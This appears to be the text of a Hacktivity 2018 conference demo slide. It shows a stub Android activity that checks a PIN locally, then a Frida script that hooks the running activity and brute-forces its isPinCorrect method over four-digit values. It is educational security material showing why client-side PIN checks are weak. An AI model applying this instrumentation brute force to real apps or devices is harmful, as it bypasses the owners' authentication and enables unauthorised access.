 HACKTIVITY 2018
DEMO – BRUTE FORCE LOCAL PIN SCREEN
1 public class MainActivity extends AppCompatActivity {
2 [...]
3
4 protected boolean isPinCorrect(String pin){
5 [....]
6 }
7
8 protected void onCreate(Bundle savedInstanceState) {
9 loginButton.setOnClickListener(new View.OnClickListener() {
10 @Override
11 public void onClick(View arg0) {
12 if(isPinCorrect(pinField.getText().toString())){
13 [show success screen]
14 } else {
15 [show failure screen]
16 }
17 }
18 }
19 }
1 Java.perform(function () {
2 var Act = Java.choose("com.example.zsombor.pinapp.MainActivity", {
3 onMatch: function (instance) {
4 console.log("Found instance: " + instance);
5 console.log("Starting brute force...")
6 for (var i = 1000; i < 9999; i++) {
7 if(instance.isPinCorrect(i+"") == true){
8 console.log("Result of " + i + ":" + instance.isPinCorrect(i+""));
9 }
10 }
11 },
12 onComplete: function () { }
13 });
14 });